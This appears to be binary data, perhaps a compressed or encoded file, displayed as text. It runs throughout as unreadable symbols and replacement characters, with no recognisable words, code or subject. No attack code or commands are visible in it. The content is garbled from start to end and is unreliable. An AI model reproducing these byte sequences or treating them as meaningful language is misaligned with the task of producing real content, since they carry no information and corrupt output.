� ��u:m겹O"�$��G��</<`/GeH`�3_�%��b Q��`{0�^>{�.�	�π�:\�y3gEx�W ����ϻ���T�>�3{���h��-��.r�q>��S��3�J�5hW`�&�ER!K>��LZ���e�0��.����u��%�dn-���j��X�]���d�+��*Ij�c��ϰܱ�A8�Q��o ����'L����݉�E�ĔŁ������|D�C���k���o�5��T�A���G6���o>����u�|����꿦�����7!)��	��U*��0�����4e��౓  ��+�T��d�m�����O�1�{�K������Ո��*�_LM(	���>iՇ9��F�=�=ܑheE2��c�\.t��Z�:-���i�J>*�F��ZҼ''��2�p�d�~�E�P�����z\N��K���|���xhGx��N�B�(�]-,��4kQsss ��`��;��<�����T�(�e�!�M�~G�T\f��^ꁬKXWU�jz�jgFJ���S�&X�V3 k;w, i�[Edn��U��r����J�	 ��F����9`�����U�~~����66�D�"���`��H+XY�GF,Ɔ�4��D�w	��¦��rd/�\g=m�N?p�l�w�Y��/�$<l�V����=F���|���ȉ��/��� �d�G���Co�a����ga�6�����E�w<��
fM�'1�A`���b�u���������j�o�m����u��FM��I"��Q��
�ȘGW����l�!-j���!�r�j�����LX8F���M�Z�D�	��X(F{+@�nΉ�)>k ���`\�Ա;�=�r��w��W��PZ�:�HOUe!��N7��t��6�� L�/0:3�D}a%p4	@+tji�֖6�ܕ�|~�R�P�X`m�6�V}� �\�ۅ@,�H�/&Q���^oԤ������E���wb4�̪���b��T�D���	�8~4����p0C���ʦ(X�5�Y���?R�~G�L��5��>��[�[�Y�QA�â�8�TC�]uOr�E�[i��<Mt��EN#���T4��k�!l��3O>I��꼏J�z$�jw5䱘����n�m4�s]b�H.�f��k-�����tU����8���n��f�����Ε����L�̤σ]���hR��ȑ�:5
V~�.�AV����3n:��0�a���I���g��_�W�Ӯ��A":�����ye�����?�T�A]eSH"�s]��A'���b3cȫp���A�;]�g�=�FΫ����Uț���y1!��:h��}��$X��3�R]Bz���f�ح�I���P�U&	Ѓ����]�=��bp*���>���K,`�NKKx�;�7ҜF|G:�� Y�4�h�}w�%呻�-)# �P�KM+](h:eSk�i���hz1�Q�yqqQ�BD�C���@�c�~�:���S�Nl�ӇHr�u�3+xI�6������aM���]�@�&kR"������F;[�Ӆ���������2��O�#�
�쵦���m��湕3?O|���[-���,�'R;�I�W.ӧ����k�ץ֕�� P4�$�������kȃgJ�?R��I�G�I���{�y��V�M�sI���oRvf`Ys�[&�e���8�ܔ9C�@%�0��g@
`�~��� O�4���^Yh(Ë>Ɗ|U��<�"~��2�!�A��[�Y=�p��˂5����3bwwOʫy�L�I�1X x�CI{J�:���jL�#3<w(��TT9��n9�֨|���^[t�YSq�R9b宔�Vs7N��0�L���v��
�h�ă�ouߺ�+k�H+yq-ɾ �`aKG�螻O��m�jhL*΀�WV�#�MD��f��GE4�v�����܋tuu�Oz�ӭ;fؿZ�i*H9���kr�c�F��%� �Ѐ`�⹁�ʖdn��0X�&��[˫�eľ : 9 �.ػZ`����Лp0 5�/LRC6�e !�{�kh��\�ElkoWX���Ǌ���l2�`��� P�Tb�x h�]��
�Cp������}�=�t�,���;���R�A���N����W;TW���I����"Y_�]�4?�c�M����ƈ��c���ҙ�W�� ��D��`����
ڐ/�F�C+�E,��
�L��#�Z�jpXd�<����?NC�f��]�>�٘[
�ضyB��œ���Ϩ� �$CL��m��e�c$�������^@U6���V�"�G�\,�#q�אFÃs���ll��Z4R
W���T�ÌL����6V־u�`
v��I��z��qd�;�L��eP�!��y1:ʚ��;^�A��z�xA��֗$��E�D]�8$[/3��޾4���!,���^��;�V�z�N!v�g�X��u�MC�
@z��	Iv�����(觯�+� �,�'���2I�x'�0�y���  I%�ß�e0����7L`o�*{G�\�"�%0��٬3������00C�n�����L=�C��&zgR/_�3C-��5�����x�+_�Y�2���>a��ǢO��v4�����(옼L��E/�����7xQ�ؠ��%Y��N����S�}�n�מ����2�i�� x��E��s0����:1�8���;��{N� ԰È�J�G�2rD^�aV�*���� ZN��!�W������+�6 ��@k7��oΟb���Q狗4�H��ȧbh�]��h��є� 5���8C�����}��@�1���X(P0*t�1�E	ʘ��2��IH�\�
��)8t�'$p0˝v�K`aBJ���)��6��>�LS��6�2�\�L�!Ӑi�����&&�	􍚘V�O���43-�c�\�m!������L��]L�> &؆._?�yo"X�z��!�9������a���S}p����j�'(~�*̌�`tan^�"hu���K�t`��}ឣ�@
 �b3f,��G���,�)�d���e�� 3��5ʱ�q ���33r7�Sx�=v��b��`�����G�ۈ\���	*�d�E��\XG��h��_��\��߸Iw?��hy��ӭ��!�!��7ǳ"����d�3Ҋ	����Xۡ�w�4� X���C�  d� V	��b����z��i��:[�ySy.f�|�AV21V�Ш����lU����{�L��qN�#�,��w&̠L��Js�L�u�B��hY�5��D#�f��V]r�D��b �J�z���7�	b�z"�#�:6snz+#�pT%��8jV\3z��{���%j��Q:w¬|b�bW���H�7p��8R��̓���'D�x��ya�8�D���r�\�n�@Կ�W���0�^ǎ���u�=��W�yZ��Y�����6e��\#x6u�0��,+R�����B$��u\'�3z�&��¢���으���K�@�(�6|~�3S����0%�	�!`�1;3j69YE�"��w ��x��LuwГ����u}�Rf�f�3���t��JY![I!��EN����p	�q"���ԩh�I�JلI#�:;42�<0j�/7e�r��ӣ� �5;�5���~�ʓ���?�_�����o�
!2�(`V�̅��<X!&�2�}	LK訫�g&#��v�W3�}�I���+=¾>���4}�ģl��Ԑ�(��\o��$?xy�2�jz\$lB�eT&�g0�bWG=�Ik*�sA?JZ	͇)��\u/)8!}Ö�{����x��[���O�S�Um�lE���eD"�ͳ�q��2��k���Iı�<G��@ƙb)*��I�T���H�&���,�>���]�v����L�����������o^x0�D V�=�1� B�� �`�!�<rYs�K?���a�����-f����	�����
�3�@�xdQ>��ט��p����t-�����H���>���.�l�ޕ�Y`t�Ԑk�} �������p;vc��D�[v�t��"O�2{�؞!�Տ�q\80X�<ȩ��*��B��ӫ�V+S �b��?�7��$����V���<���/���%<d�;T�*�͛�Lo�����ۿ=Z��*u�V�s�ȃ�����@�2�^L��	��=$eƁ*=�B;X����h��?wu�.z��� ���5R�ҧaRE�$���Bq��75s'PJ,R�?�G�T��(v& 
5��1��cv�[_�@�7��4t�̭���wiQ�;/���8*V�b"%�P���:s�-Y�*j��Đ*��EҰd���%Ǐ��Fkz�x������D�7���~W"ѱ_\�s�V��P�\wɸ>v�x�U������°�����C=,�޻m��1H՘�H)i]�Kx��J8��/#�/X؂�/@VUq` ���K�=�0�½B�h4� `��'X�+��5t�!RY�� EQ��8kŔ��F�8x41�p����]Ss}kC���pG��)�o�� ��*X�!L�JD�1Z�3s�se��/�lJR��	: ߻�을~6wt�����njwp���c�E���Z��-"�#������ė��� �`E�����?�+-\�~*�K�j��M4-���|�F<�O@.���	������l-4V��`��D8�;*K-']�����c�Dca����J͒'�K�M�WTU	�{/����(�D,en�I�PRV��ڭtV�r[�J�	�f�jv{#�ϸbm��=rO,e�鄈����ϭ�����ϥ��F.	 �I����ȫF�����#B9�.۰W�6��)��[�B;�2>�NM7h?�O�ff�=��"�ȤXW7��9�\?�Ch�+��u�+�:&!L`��I����䂘�ވ �^[�s���ϊ�( )zPl$r]��R����*�4��p +t���B\g�R ��\��Hj��Yo�����N�O���� �fʲƀ��;���z�/kgg_z��/�'�,-�Pd���Z��6�z��p���aA�[��� ,?h<H�~��-u`u�{7� �1��XMРbW��\P�j��x_�,-�V��紜`C�hk�"�'���}�?%�:w�!�p�!��}�:��&l�宐�-"�ϋq8���K�JJD�����Ⱥ
l^ �d��A\��@ ����@d$<"6�x� ���e�&�OŐHe�0	aUV��O�Q�.ROT�FG�礂��Ԯ$� ��PSME��W]�Gf#�ҋ�C9��K�R�|����e�`�ֶ��A!_�ɺ*Vt�#K���@�����ztB �u�=r�*Y�z�u��(rTp-��>Ke�L�, v�CŗP��!�c�y���6��*�3(fB!SRQ�
`� ��6�^��B-�凛}Zg1sSk|�Zy�T���U��>��30,bC����/�07=K���{��_�.��e�� ||�:84ɞ���Yt�=�Yt=a�\ �D������O��h��ύfC�܆c�-�Y~LO5�} 6	�V\�2/��[2�P+��>�������׎����/����f��)0�����?%
��� p���~~=��.�-�ΐ~����?�c���njT������ټ8���9�ȿI���ET;#�Mޭ?d�0�6?��fn(<�3�b�o�4S����h�TN:����ۅ�H�d@�:�}1iCԡ��~�z�=C�3�t]L���%��U�D5P~%��c�&�t�f�ZV��F�Y���.��ҀSA!N44�3A� �r&���:������hC���G$uf S]���I�Tc�|gk#��)z����7��ݴ��=�-�[�4�>��ۖ9��\b6N+v�q��u��K[3 *&�u�?Ip��Mh���'�C͋ʪ-ʄ��~�"�MR���Y.����++A�x����La�u��"
����mfb7�a�j��P�0�YX�	x�SD��=F���դN�D��G�K2���y9V O�ڃ!����֊$�k�i�����&��ܒ��r.b� T`Ƴ(�Ӭ3s�C��;5�lt>v��N��[2,ob�d����Tf+}��\���TP�3����T;o� �����@�:���!߁D堥�0- ��6��>�~T�U�1&��{N��ٻ�Ȁ���\+a+ڢ��B�$b���O�� & ����n���˳�brw�f���4��9v]묕�>���Ů�:Q���V�i��������h�:v��2����>���9r��lqzr�}]v
5P/��<"�K��jv�&�1�d�c�2�Y�sqHr���ѴBh$���hI�}E�a�K���*-3sb�m�uC���
�}��)z��������*Z�Jӑ66օqdA}�b|��|}u_�.�\X`MP��;S�"6�g����Q�ԏp�؝�6���`���->�;�L�)++��o���馔�� Z 1�1��IӮ6(C}�ܥ��^*HS1�Ksؿ��o�CTʨ�b��r)�������/�X� E������7sMXT�����0{����VՐG]���:X�\�[3���q��K� tX�D��������׵I�۷xQP�`5pl��P>�{£(��OL��ؒu�����/�y�]��|F� VPl4�ʗ�u��|�8IŃ=�i�:��ݣ��]��A�CSR8��ѧ>��E�d�}�|s�Y�>�^&�4ks[����<b5xQDj0�<I%.�=�<8�&M괪�Hq��"{}J�I"鐓"��W���y��>�*n��W�A��]J�Y
��NY���G �`T,lZ�.��(����:Cx�,�S��Q�����A;�+����̽��}��K��9#fDkQC��z����B�S9l�pf�{^��.�3:��X��\�8���6�*�N�R#m�O�����f���)��<'2���T����a��V�u�X��O�S�
�Sqڧw`i��4/�+\ �ԁ-@��G�H'�{�E5W9v�S�]-�1X(�X �$���/��ll�ڡw��x[�*n.2�ǟ��,�P�`%"=Rb��Q��0r%�%�g���__q`�n�h�w�QP�=f�L��[J!>Ћ=!p����3�=#g�|�,6l9(!v'F������u�����v:]�����㛰���)�?Pa{��3�T��ލ5�=���P0�!�>��13��Y*��0+�W��E|CVi��?��TLE�5�+(���R�:�J"�����C���4�t|�8{z,4mǥ�GS�[n�*�\�����r���$	�T02�ڢ�xr�0���m6���޸|�M�:�^��̤��{F*��^UD���;E,ٍ�7�I| ��0y�z�a�)H�K�lY�j����3t ���.�A�;HF~�!򁫩�n����|AÜ�B���}%�6�)�w�.ŉL�,����it��'l|�3�I��FC t�nO�%�����7�E�*��[l&2��Z*�bɄ�ZsU/����~�Ll�n�ܠz�������$$�y�<'m��W�j�R�ٔ�f����E����`4��A4���W���A�'��z�`���J�o&�W��g�aC֑�|�}�1����} ]��}��!j2x�b�;�PI�ыBm���R� c��G�@Hʇb
����+�N�#qC�KKR��(��l�&���}�!S�ξ�35ָ��3H���D"������K'���e:�2��fLa�!�+�"@�������*���yj2X���O�yQ.����P|*�ix�m�b�`9�r�%r��m�7�����|�.���[��.z���{�WV[���f�9���<qL��	Q�3����+:��s����& K %��/al6a��e[|��p�ܔ��%�+���/c��_���	�{�
����V�@���U� ҟ�?D0J�Χ<��d�c�*9SY� >Q��,ѱ�;kS.�dj��qKL`�H�����{N��� c�csm�vմ����|$����7zt�v{�=�y����@k�q�B�<�Y�g!�W~��ף��_�fR�t�b���8���1M�g~����B��2n�|R�M��@[�Y��)�	d�ް����t�­�.�d£;�D(=�\�P�,(����֥{D��ɱB{@��*K'N�.k]~��{�3h�s���+7��nvv���5��������x(t������@�x�ܷ�"}^����¤��&�L���e�XP�^0�`
��\57эY��d\N��V�	�CH)AP�T#���TJ��0H	s�(͹#|�k����.\�Ȁ>�k�WD[���J�ekӉL#��ʣ�e����XRYz&�p�*ؖ�,��aG���G���ҸyYf9�!�;�Tk�:�`���-

ގt9�%��:�ޠ��7V�JjU�\�κ;g�]�qUF����e�rE�"J��`��W.�ԙ���e$��Tx\�x��{�.b� !졜�~�Ux�ؤ��Y������J��lll��\X�*�>���B�j��&�U �{�|����G�8���X�ρ9�e]LB�t�Jk����v\#���iL��Nګ4��
3�6{��y2���oC���k�T��f��o��7���-�T,��<Ig�O��|��h3��f.�Ⱥ0;l�5[St��i:�,�!����d0;��DZ���������KOu��}���ֲ�P��i��I�p��ZO�<���L�	a���1"ޥ;"  ��)<Uf>��`�g�쌘�9RY��bd&I�f X�]ӎΈ���č9���	PC�'r��S�������K/��E,ü�ߥ�/sg�#�BX�#�� �C�
�[y��A��Đuy�x--%�6�@�01�Q~.wfW�����S���e� 2w�e_��T�»�iZ���k=��G����NO7�q��m\��ʩP����@O�T:/t�/-��T��0���X<����Z�YAG#UL\���#$u�#�k�pZ��qqK 2Vn�c��OѤ��qX��{�۶WX�
�Xu!��Z~E���c�\M�"��Ew5G��B��D:i��.�+��w�.���< :|��*��EІE�v�C�X��U�}tKa�� ����)-T�tש���0�t���n�q�K�at.`���١ţ�t�貔Ab���6U[|L0��8�Ll��s��̈́H�L������A,��$�z3��������?7����Kz��KhZ�L��lQ� (�~��\�Ƞ����>v&�ק`�&���|9�(�TPV��:�h��\�=>��W�����%�9�����iqumUt��0��]��v��UV�����ϗ�]��z��MY+
u�qv���� �q���5�����C[�){�XP��3Q�1Rr����W��) ���V�j��Ǫ\�f +��F�#�ݺ$~|�6=;���8	��4Z�Ĺ5Z��nh������8�B� ��%��<�ö����Fš�Dt �:V���g�+L�q[
���5�~´&��gV�
��(Y㏋ʋMn���>��?O�;{*b�~|���
7�m�\�OT��EE�ʁ 
^�>���� �==�m������EG�2&L&Iϰ����w�������$���]���]��+t49>���-O5�&p�j�b֨�.��H J������IDh�'Lt��#���a��#�)���$y$m�p�`�!B*'=*����
�B\�ym�W@�Y��
V�- �g�}V��	�όq6��30-n���gE��⦧g$�����\g��R6�Yh�0�(*�4�[�T�V�.t	�/���ge<�Y��,Ɛ��*�1se��cvR�Ӕ��y�ؼ�琶#I�X��HxN���U��jn�*X�$�D����kTE��B_˃��LS�����0��b���3N����k�S;����A+���E�Y�1�VB�lmx�E����v�H�B�c`��-4�cf5$I��l�?.9�0��h���a`e�N�����Xzl~�]�J�S�Nr�5�K��%��e�v�Ԋu�_C	�Va��`���x.����j����a7<⯺.JU'���FD�.# �ܖ�,�9f\`nm~���@$���b ��&���@�-ǂ@O	���(����d1%25�"��*K(4���j0h!!(�U�8��!�ձ����Qlp��\�t�1Z�mw�Mۛ;���s�J�U6��#7��f�{��]���1=�Jx�|F��d@�b�א�w�[((X3AH��H֦��j��r~�Tb���1*�����[�ټ8Grf����V��ǝ_ E-�kW���UE$} ��$��&ȥ� �f�'��uwO���� ��A�u��*�U&&�3
3wu�Y�2$��VC`�Ts�^q&/H����@3.C�������t��4�Z����,\�H.���#W��?0u����р&owր-c��F�%�g�Aɳ,�y�\�0���2!Z}:��<D�!Lɱj�R#���o&X���:<�>��������D�a�:��B%�3F#��2�@��v�4�M.a���pH#���f��3o�����^j�9	+""�Q�3�t���2�'��Ӎk�Y����txvjF+r2d|�|�0��;O�}���ncs�ީ��zB֭p�J�\#�h�}�P1�"M��I��/9�MK�h�jx�ցoTF�3 �hm�:��|�E"*��+���<�3l���2=�״҄���B�G DZ�a�� d�1:2O����)A1ZM�ȿ����T�l㒕8��2**>��
�H�6*�~(��0��V�E!����ƾ����x�������;<hy������j\0�;D�$Ǩų-�y�L�%�v����o2�&x�YV�:7a�ec� w1�~�3��򜌫�/�_Fd�f�ǒ8߇����`=��,�ZZ^6�pdA��-����$��y��x18B��}��۝%?�V	Smx��K�f���ЃV���5���7�z V�D�����@���}!F+gZ,�86WsKo�Hǽ]k�x��i�W��x �{У��m�����<��UD����߱�-���*�z��r��$b1 J�a��:��\��!�?v�I���� l/�,��c�Z�Ê7;7O5��Җ�ja??�M�!�\ޕ�zTB��B0������j/�N��C딸N�DEe����\y���y�E��-�vmmfn�N�8�����a�8=(�ZX�����W��'��9�|��{C�/C�w��#�����3�`�@��ǌ�7e�;e���N���+��hփ-�0|��p��Sү0��~l��B�gX���Hz�}'��q?`�g5�21m��X�|ǰ���mL�4dʖ̭@"���'L1�������
�
��b�ƴ�_��ϝ��g��v���e�}���2K-�bj.����e�쵴0�w|;�$>S��Ue�Dy�]fT�������?�#T��> V� &,ևϛo�6�̖䆢6�8����ʌE��Q��j�~��G��T���uE�4"����J�e�����䨢�K�4=C;d�G�heEΔ ݅�K2��5��ޮښ/�)���97�n0�h���j�Z``[�~]LO�E'�:�7�A�M��si�.�˘�Lx{t$��<pYue���&Ɩ
�0&I:�t ��/$�\TL�DE��E[��a�A�j�C�vE������i��k�	��Tt)M'�un4Pg�*�9��äD?ԉB�,��.��߃أ��-�r�4��K�7�k�6xP�<���U~u�qz�Ly��%E�@N�uL��Q@��-������P}M�-�M��CPH~�>X$�=�JC.�Y+�Q�\�������P�J�t��Q	C$u橥�Ԍ��ODMU����ˇj���}H�
��, �6��_8b ��Q�hv)z�2�H,��v��2�&F�~�ΰ��
��̩�)�	�c���g�ƙV�!B�"�\��S%�0ʦf����̓�;�PCK��d���>�u�Y^�A�.�Z@��V���B�B/��z�'`"��M�#�/�׫�s���
�R�/�oh�2$ +T��Ye`�d�\�@�)�����-�2r�x��J��R.*��sH	�șv�YQ�u*�CD>�han   ����x\V��y&�E��I�+*{j�i�$o^�g�[t��2;zT�}��-�%���N$���^\a`�"���v>&$�n�ߤ��9�`�"'�3�S"����ł�`]-y�*����q�xr��`#�RE��V�NK��X��Q�E��5>���L:)�O�{��؛��ft�)y�GS��R���r|�-���֖e�,2&l$Z,��# ���:v��v�Õ!r�㮝2,g�g�Zm��z��3E�3R����TF�U�M8|�A\�,�BP��Ho��4y�#�p�l�6��{^���L Z���"6U̄�AG��'@�{�G����O��D�g":�0��/--ӿ��>�g9�E�r�f���aR[�4�q袉���uE��kZ���Ī�X-��4���v��QXf�ʊ��J��W���el^�vU�ԌB�V�u���Z��l���)tǅ6��Sm_�*R��4�w��Z X�V~��t�k|\9Մ%!�� �HM7a7ЩP1��%��V:8}�ܥ�i�9��`
���
X�d��7T��k��W\Zt��fS���v����A0�ʵ+t�=w넃[�v�ơ3�hR�0;��R��Y07��r��Y�R!z�QgL���;S˛�~�iRtT�O���(4C�3�u!�}�
�N�so)�����ZF��%���[���K�'�x�Ӎm�B�N���{Qg�\���-�?�>�k���ȡU�&{��MTZ��H�9�8,�~�FK��nԈ#3Z.C�zi*�#I�{f����R��E�T��i�v�zX>D�xs�L ��]�&��rbVmǬ<��#�i�V@	��ٔt��z
U����7*��^�I3Csl����DF�n:(��0I�Xwj5��f̣ct������{���A�S*^�u�X|��4K�� �	���> ��J���M��5��f>���t?�v?[ј3w%|sk���d�>Y��\����R�*r���:�	{�0
O��'��W˄FU�!E�FS�J{ݎhGxj���(�< �b�`�V|X�����$u	[�i���2�I�E\[[�z����o�z9�(xfq���*�����Z�IC���⾈e�f�^��D�Ք��uI�6*����c��@��b��F8�h�˔�a�����+)k�)B�Xi��X��=�Y�Y�ޞ\�1_r l*�.�>/r-~NY2�3��B؉����OEz�ȑ̬,�cb�0.x�?� ��`9����y\�G����aJ�j��{��8�0`Q�&nw^"Y�p!� ΃&-�վ+���4�Ec.�B-���a��_�ܿ�}�/搵���Z��j?k�;����*@beLp�T�Z���w�����\D��G%G�We�~x�'�3*tT� �v�3	�!eBx�-.�σ��!�u��p�J�+�gè) ~������Z��EkK9Ve�Ua�x����U�����X�꺪5�l&����CZ�c� ��_$�ү�lA�T�W�Yc ��� Sx�"齇�Y����tꮻ���W�=����Đ^~�EZcGŉ'��&$*�"�k}���΅r�Y�9�]�e.���Q}�&��(r����=%��d���A&�7�(�����ǵL����;�}vs+&t�ޗee���	�l��?��d�ʦ�y���-S�E\�B���m~��C|��eX1ΟǺE�H�<�nA&���m
6��~ t`rq ���Y�򟟿6)����H��ʨ�3C�$��S��Vic;&�`R2�?8ZS�����;GX��M':1_��ZT`��.��I�k^��W�a�/�a�Aav~AL�����lz��Ʉ�Ņƒ��� �rc��-���w-�0aNO�
S��� [A�$�jǙ���	�HK9~��v�*ퟘe��@?).�ޖִ�Ȗ�SD�G�N�0�r���z�V)��XwѴlH����j�=y�	�6���)+��"�gY:�Z��>��{0�_۲��NUK� �'a��&��C(	�	+7n0�����`{Q�Z��/��_�c2P�n��GW��>��ll��#S��N���s�V=S������Ɠ!&���$-�D u����%XdG���&�&tQ�\�eU�[��q�i)�}���n� ��i`�|��Ӄ�!k;5�zr�m�!@��5 LE�����\� ��[8G�A�z�Z�F�k���Ί�$��@�S"�x��6j²�y�b~�䇜9m�3;�k)F��7��>�Ӱ��q8��U�[ߛ9!�#6� ��c�<���Efd\���F��uA��r�*���v��CI��LY�n�Cϟ�U���1���%G"/�L�B:��Na���I�O�A��>N.LH��D�W<��*���g�-D���{0u0���q�<%����-B)�X���o�<J�6G��2=5#�ݻҽ�u,��nU��@dW����9o�=�x��C�>rkUS@2�4�0���,}��Q�(چ�r ���.B1�ҩ'���h������kW��_�
]�xI+��{�Z�`S/��<���w	��Դ��?�Q��WC2�L�Ӏ���K�M�#�p�7�҆�8���13Kz��%I#>�L)E0ͣ�UOu�YNG%�ӓ��)u�j`���Q�u�Ä%�1H����F�vZQ1U�0YH��c�Ֆ��e:?�"�5X(2u,����R.)�\��Q�N�cw�;�yqn��oR�U�+��~w�#�Q�/diib�vH*�My���5�0|����S����$$�=��b`*�.���%h�K|F�����)�&���ja ���/v.%��j,en/�?/�gx�����RY�@?�U�m1E�1@�X�X��G���ƺ�)Op�h�=�v���)ւ��'��ox��Y�鯯�@�]zͱ�%&O�U!�|���%�?I✖��I���r:��&��rՊx�b�$]u�8�\��fQ�A'f6Q�=�+���S��P�P�!�9�#M�ž� 3�3�P��Ic�ح&��ȸkLʠ߫@��o��|�M�-�� �\���niFV��+�hmm�N�uu7;t��9���AG��Ld\�����`��f=���l��ױ�3����O�L<�ybR�s5��-	e�=�>�o�)fCq�H�tf9(�3.􀼾D.�u-�I��;�ľ��Ǧ0�3���\J��#��ƑЪ�1�VHJ"i{��x:��i�:<�f���Em��]����\@�PxP�V��i�OqH�Q�銂SҨ�Qv&-�<N]����MҺ�EN�����+��^�n����aQ��6 �q�S �)ͷb�q��h,b�3��#~_c�g��v�?�	�r?�,M$+փU9��x+�*ol��U�<����*����>��f ��	�������Lo��~i�uFQ�Yc_�E-�=�M�y#�!ʯ��2�����*j=�Ͱ���0��v�	,L;g/�!ve~^\�^8'a�r�J�B��絳���20x`#����6��y�"���+��C'��em��$?2�z�[(��R1WX�4��GE_�]m�.]�a�D@2������;�{�򹳴����.ݸ�*�cɽӘ+q�B��LM5��dy�t�Ze��m�L�iw�z"�%RAY��1 T��2��NpܛT�r��A��������,W� 3�$D��kM�N���R\1��Ho*�Z¾�3���B�z�!���&q:���C���%��0s�D��%)��A�IEP��Q��\"_qB%
�	��k1��hvi������1��XCi3�Xe	�0	��!6��ƥ�p;�$, �dO����F���Pdû� b���K����\|��G�:���L�*�"�6Lx?�R��py��9��4�M�M+wz	@��(oivY�`7��&�9YgJ\��1�`R�(���X"���г�y&Vt�E�j���`i5S�ʌ0c�˸8(VO""�'*
�ޯ��R���@"�%hV��Y�# կ4;��V7� �"�#rϭ�r��`��4���h�gm� ��e�ӗ�ulj�Ŕ���ҏ4h7�ϝ�7�c���L�B�Ӂ��$I�B���%y� #<�TC�P����5/[�&'��-�4��V����]��>�κ�E�g`yS�F����j*.���i9-̇1�E1a>W1#��H�p"��@d�(�fp.���ʑ_�0
�g.�Ju#M�ҼK�θ�i���C�qP�q=ǲ�dЛ�6�#��c���2�Ts��[)X�	����U�M�&�@Cx��p:<�B�X��/u?�@?�Em�>�+��5*�X0��쁃л���@�ĵ��_�pA̫7>����5�!*"�+p�ށ�*���HL � u���:�|[��/��K��<$ ��a
Pw�*2�
ӥ���FHؖ�)��5n?~���@Fp�Q�9r�&�h�t�(b�;�4bՍ�\��K�<R�pB1�;��	��t��h4��r�Ї1��,�r�B�!g}cl81��ؕ��]�.��/�3_}�V�4D�D �e�p�Psjw٣��7��D�y�ǹ9��j+576d���x�4�4��� S�ws�ӈ0�ܱ�ڔ�dtA����j��E�uՉ$��_ 	���T�(�[]�!�=��܌'��@3�$�w[��)�N`>��_C�I��J}�T���ʂ��BYc}��Gݔ �W1����z#�:a3p���2~�H��ѨY�L�[M 4g��l|�u�d�E��)~:Pa&ꯖ&O�*�4l$>{�s۸X��󯧖�_V����*�ʵ��4r�f�u��H���ˆ������t��i�9%+e���$���Z.c�k�'A��dR�tk]~�Kh�j�}��YH150�PsK��Z�*�	4ߨ��0,��N���[4�됪`ʅV�|Dgmβ������~��S\���\�r��\��J�&����HUЕɘ�6{M��A��*Od"!H5���43����\#��T0I�D+�7R���s��*��� �_�4rI@Q֪�<Q����a��X�볈�Wk�������k(�S 4������ꞑKWb�/�s3l6�I��q��������!�<c�����{�����_p�GV�+��zީ���E�����),�u�Ƞ��������;%�W�>v��H3ϭrW��P!3x�b�Yf�����9�L�YF���.ߒ�}�ԭ�Y凤ٔ1g:���r��
�̈tK�p� _�gy]i$|�,x�8`����Ap"*��`��N�o�yr�Y�EP�5��>Msa^�$���yfY۴�b;L	ɥ$�����ԗ�L�O��'N�~๓��&����V24Z-	W���P��Ý�)�uƩ��^D�kHC��V�Z�6u������1���}�I);�̸E,0,P������O���X�\���`��˜�}F�/ѿQՔ$�Єg�i�9���y�.�|W5oJS�8�Ht�\��=���m�i���I�SV���QB(F����-�
b_pX�۰#& ���x1^Q��T�ּ�)38f��S�`���zT�
�$U1��C���`�Zd���u���z�4�uWEF@��?#c�ز������umIc8O�hl�R����e�����^�V�`:�s32�)G먗6�,U����]�kߪZfV�́O�tё�7ڄ�!;!r�VBڦ�Tx�ļ�� _��?U�s̪�$���/AdMRϲ(���"k\���#�R��	oi�lc`�U#�V|~T_��;X��o+^X!"dQ���Χ���43�x�
�R�Da7�M�?y���f���U1B�3ԉʎɅ_�X���:�q}��M�f�y��t��e�����(qZ�aa���#&V'�C���7F��I2p�¼��`�Z�p�L�u9B R$TF��(l�y�ޕ�`K�8 ��g�x1�������
�a߾���3;o���E�S���0��6+�Ĺ�C��	Y8 E���L ����w���h^:Lš!�9�;���aO�Z�����I4�_R=���R�ƍ�B�!u����g��L!�k遊��K��F�&a����F�.�E���� N�1!<@kl�IƯO��N�����/�h����P�������u�%	�$>x?/x	=�B�77h��<�sQŧ��%��^A���8�um�ϱGc�X|�,�����S�!;��D���YOD���T�DCT� �k�H��1�0'����eѨÌ�!#��
�?�ҽװx�̫cX^�u#���^�6�"@#"�%���<^�����龇F��������������ѧ?C7�ԏ&�1w=�0M=.U:�Y��&S�RjV�R����St��%z��_���-��777�ҥ��ַ��0� @8f$0c��X�Z�y1?� ��$�ꑬ$raa�ȅ (�IɮG�����8��,�������ɳvuE�QO
��O�:��B X��677d�n��`�"��{I=�)�nx/�9 6bŦ���oTE��ʡ͚ht��������E�e�����:�r��V5(5���KSЎ��.qM"����\c����Fյ�8������BC��VV �ƻ��YF-�����077%�Q�[5H��@ۘY'������@��¢�t�F-�PLZ�k-|4
�o���Bt����غD�wy�# �;�ez�V4���~6Q2c����f�M5\؁�:�-��ʏ��y���B� ��d����	)�;Ob̴Z�4��]M1��C
���s�����ʹ�;����^>��V�\�`gRJ܍,��ärZ�T�gh:�9ϴ'm�m�E4�m
���'sU�:l������sH����!ڕ��ƻ��n|�_����Y:I�.>�y�N�/M1�P�A��7���u����	m�v�``�z�1����,�z:��{�9z�ѷ���Zb�3'�L��J�F]:�VyШ�7�o:�*c���2# ��vd�  �����Wh��~���&� G<0�<���8�;n�DV�V�5�K�gvBō�C'D�ä�IV�Aޒ ��+\m"_�VVs[�j1�s�ғ�H(�da���E��_֯V�i3qh@4ǵ����mڅgI��ƣ�d�K8�,J24y�d]|�_@I�d�<�"p���Jd�ѥc����e"P���c2;���ړQ���7%N�?�W�T��˸��tkZAD�Ǯӵ8f��@ ��6��c�`�
;�� Ic��N;�����*٩��O�>��l2�^6o����G8��M�U�AG����{�����l�!�4SEu�� ]�I�_�1��wo����}t�[�,�c����'-�5��X�6/�@taN�,E�SWXr�(�{$��J��[^��>��>p�F�o��XѸf
�rpȫ��_���"�S������}l��E���Y�3�f4�%1�:�X�i���7'��fD�<�1�O�B)�K�@>���#O�)
��h{{�Ξ}����f]�Y7�Ѓȕ"I�F*��B���y�bg������0m�oa]�Sgw�n^[-�/��a,+0ʂ�*0Q��ྣj��Ӵr�2��6��-�H�p���M�yM�Ū^Cs"u�>���{�7�z�����VE�X�;I\�`M>��Dc�U`we���$���[L,q� $0R�+����`W"r���vWB=���~��$"��&OCL��{e�qe�7n�IULi.�ɷ @5�,ױ�r@���<fݧ��'�Da�H�7��ƙ�`kжnlN2h4�U�ZF�E^�@eZA��������!���X��!#�S�;�!2�n#����J�V�ޱKV�]9hq<����fx�Z` ��ck��y�b�P��7#������|D6A��r���G���T�={�,�^��%��`V�@�0�D�T�7|�K2!@8�~A/�=�0: X���[���f�w�ܢ�W��;
mV�D�
